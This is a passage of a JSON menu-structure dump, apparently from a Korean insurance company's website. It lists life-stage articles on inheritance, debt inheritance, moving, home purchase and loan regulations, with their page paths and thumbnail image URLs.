\uAFC0\uD301","menu_path":"\/life-stage\/social-newcomers-credit-score.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/young-003\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/young-003\/%EC%82%AC%ED%9A%8C%EC%B4%88%EB%85%84%EC%83%9D%20%EC%8B%A0%EC%9A%A9%EA%B4%80%EB%A6%AC.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":398,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"\uC0C1\uC18D\uC900\uBE44 \uB9C8\uC2A4\uD130\uD50C\uB79C","menu_srt":4,"menu_desc":null,"menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":399,"supos_menu_no":398,"sel_menu_name":null,"menu_name":"\uBD80\uBAA8\uB2D8 \uBE5A, \uC0C1\uC18D\uD3EC\uAE30\uAC00 \uCD5C\uC120\uC77C\uAE4C","menu_srt":1,"menu_desc":"\uBD80\uBAA8\uB2D8 \uBE5A, \uC0C1\uC18D\uD3EC\uAE30\uAC00 \uCD5C\uC120\uC77C\uAE4C","menu_path":"\/life-stage\/inheritance-renunciation.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/inheritance-renunciation\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/inheritance-renunciation\/%EB%B6%80%EB%AA%A8%EB%8B%98%20%EB%B9%9A%20%EC%83%81%EC%86%8D%ED%8F%AC%EA%B8%B0.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":400,"supos_menu_no":398,"sel_menu_name":null,"menu_name":"\uBE5A \uC0C1\uC18D \uD574\uACB0, \uC5B4\uB5BB\uAC8C?","menu_srt":null,"menu_desc":"\uBE5A \uC0C1\uC18D \uD574\uACB0, \uC5B4\uB5BB\uAC8C?","menu_path":"\/life-stage\/debt-inheritance.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/debt-inheritance\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/debt-inheritance\/%EB%B9%9A%EC%83%81%EC%86%8D%20%ED%95%B4%EA%B2%B0%EB%B0%A9%EB%B2%95.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":401,"supos_menu_no":398,"sel_menu_name":null,"menu_name":"\uC6B0\uB9AC\uC9D1\uB3C4 \uC0C1\uC18D\uC900\uBE44 \uD544\uC694\uD560\uAE4C?","menu_srt":null,"menu_desc":"\uC6B0\uB9AC\uC9D1\uB3C4 \uC0C1\uC18D\uC900\uBE44 \uD544\uC694\uD560\uAE4C?","menu_path":"\/life-stage\/mass-inheritance.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/mass-inheritance\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/mass-inheritance\/%EC%9A%B0%EB%A6%AC%EC%A7%91%EB%8F%84%20%EC%A4%80%EB%B9%84%EA%B0%80%20%ED%95%84%EC%9A%94%ED%95%9C%20%EC%83%81%EC%86%8D%20%EB%8C%80%EC%A4%91%ED%99%94%20%EC%8B%9C%EB%8C%80.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":402,"supos_menu_no":398,"sel_menu_name":null,"menu_name":"\uCC28\uADFC\uCC28\uADFC \uC900\uBE44\uD558\uB294 \uC0C1\uC18D\uC138 \uC808\uC138","menu_srt":null,"menu_desc":"\uCC28\uADFC\uCC28\uADFC \uC900\uBE44\uD558\uB294 \uC0C1\uC18D\uC138 \uC808\uC138","menu_path":"\/life-stage\/inheritance-tax-payment.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/inheritance-tax-payment\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/inheritance-tax-payment\/%EC%83%81%EC%86%8D%EC%84%B8%EB%82%A9%EB%B6%80%20%EC%A4%80%EB%B9%84%ED%95%98%EA%B8%B0.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":440,"supos_menu_no":398,"sel_menu_name":null,"menu_name":"\uBE5A \uB300\uBB3C\uB9BC \uBC29\uC9C0\uBC95","menu_srt":null,"menu_desc":"\uBE5A \uB300\uBB3C\uB9BC \uBC29\uC9C0\uBC95","menu_path":"\/life-stage\/debt-inheritance-solution.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/inheritance-005\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/inheritance-005\/\uBE5A\uB300\uBB3C\uB9BC\uBC29\uC9C0\uBC95%20\uC378\uB124\uC77C.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":426,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"\uB0B4\uC9D1\uB9C8\uB828 \uAFC0\uD301","menu_srt":5,"menu_desc":"\uB0B4\uC9D1\uB9C8\uB828 \uAFC0\uD301","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":428,"supos_menu_no":426,"sel_menu_name":null,"menu_name":"\uC774\uC0AC\uD560 \uB54C \uC644\uBCBD \uCCB4\uD06C\uB9AC\uC2A4\uD2B8","menu_srt":null,"menu_desc":"\uC774\uC0AC\uD560 \uB54C \uC644\uBCBD \uCCB4\uD06C\uB9AC\uC2A4\uD2B8","menu_path":"\/life-stage\/moving-preparation.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/house-002\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/house-002\/1.0\/%EC%9D%B4%EC%82%AC%EA%BF%80%ED%8C%8110%EA%B0%80%EC%A7%80%20%EC%8D%B8%EB%84%A4%EC%9D%BC.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":429,"supos_menu_no":426,"sel_menu_name":null,"menu_name":"\uC774\uC0AC \uD6C4 \uC0C8\uC9D1\uC99D\uD6C4\uAD70 \uC608\uBC29\uBC95 ","menu_srt":null,"menu_desc":"\uC774\uC0AC \uD6C4 \uC0C8\uC9D1\uC99D\uD6C4\uAD70 \uC608\uBC29\uBC95 ","menu_path":"\/life-stage\/sick-building-syndrome.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/house-003\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/house-003\/1.0\/%EC%83%88%EC%A7%91%EC%A6%9D%ED%9B%84%EA%B5%B0.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":433,"supos_menu_no":426,"sel_menu_name":null,"menu_name":"\uB0B4\uC9D1\uB9C8\uB828 \uD544\uC218 \uCCB4\uD06C\uB9AC\uC2A4\uD2B8 3\uAC00\uC9C0","menu_srt":null,"menu_desc":"\uB0B4\uC9D1\uB9C8\uB828 \uD544\uC218 \uCCB4\uD06C\uB9AC\uC2A4\uD2B8 3\uAC00\uC9C0","menu_path":"\/life-stage\/home-purchase-checklist.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/house-004\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/house-004\/1.1\/%EB%82%B4%20%EC%A7%91%20%EB%A7%88%EB%A0%A8%EC%9D%84%20%EC%9C%84%ED%95%9C%20%ED%95%84%EC%88%98%20%EC%B2%B4%ED%81%AC%EB%A6%AC%EC%8A%A4%ED%8A%B8%203%EA%B0%80%EC%A7%80.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":434,"supos_menu_no":426,"sel_menu_name":null,"menu_name":"\uC8FC\uB2F4\uB300 \uD55C\uB3C4 \uADDC\uC81C \uC774\uD574\uD558\uAE30","menu_srt":null,"menu_desc":"\uC8FC\uB2F4\uB300 \uD55C\uB3C4 \uADDC\uC81C \uC774\uD574\uD558\uAE30","menu_path":"\/life-stage\/loan-repayment-methods.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/house-005\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/house-005\/%EC%A3%BC%ED%83%9D%EB%8B%B4%EB%B3%B4%EB%8C%80%EC%B6%9C%20%ED%95%9C%EB%8F%84%20%EA%B7%9C%EC%A0%9C%20%EB%B0%8F%20%EC%83%81%ED%99%98%EB%B0%A9%EC%8B%9D%20%EC%9D%B4%ED%95%B4%ED%95%98%EA%B8%B0.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":540,"supos_menu_no":426,"sel_menu_name":null,"menu_name":"\uB300\uD55C\uBBFC\uAD6D \uB300\uCD9C \uADDC\uC81C \uC644\uBCBD \uC815\uB9AC","menu_srt":null,"menu_desc":"\uB300\uD55C\uBBFC\uAD6D \uB300\uCD9C \uADDC\uC81C \uC644\uBCBD \uC815\uB9AC","menu_path":"\/life-stage\/loan-regulation.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/house-007\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/house-007\/1.0\/250420_lf10_r1.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":541,"supos_menu_no":426,"sel_menu_name":null,"menu_name":"\uC720\uB9AC\uD55C \uB300\uCD9C \uC0C1\uD658 \uBC29\uBC95 